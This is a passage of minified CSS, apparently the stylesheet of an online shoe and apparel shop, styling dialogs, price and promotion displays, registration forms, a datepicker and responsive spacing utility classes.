.b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-product-tile .b-price__regular{font-size:.6875rem}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padd